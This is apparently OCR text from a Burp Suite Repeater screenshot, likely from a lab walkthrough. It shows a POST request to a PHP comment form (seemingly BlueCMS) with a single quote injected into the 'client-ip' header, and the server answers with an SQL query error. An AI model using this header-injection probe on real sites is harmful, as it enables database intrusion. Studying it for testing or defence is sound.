 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d6.s.iproute.cn
Request
Pretty Raw \n Actions
1 POST /comment.php?act=send HTTP/1.1
2 Host: d6.s.iproute.cn
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d6.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d6.s.iproute.cn/news.php?id=4
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
13 Cookie: PHPSESSID=4lneqoauqbor2jsm9fk48784s6
14 Connection: close
15 client-ip: 1.1.1.1'
16
17 mood=1&comment=123&id=4&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=gb2312
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/5.6.40
6 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
7 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age
8 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=
9 Date: Thu, 02 Feb 2023 06:59:33 GMT
10 Connection: close
11 Content-Length: 193
12
13 Error Query error:INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, c
<br>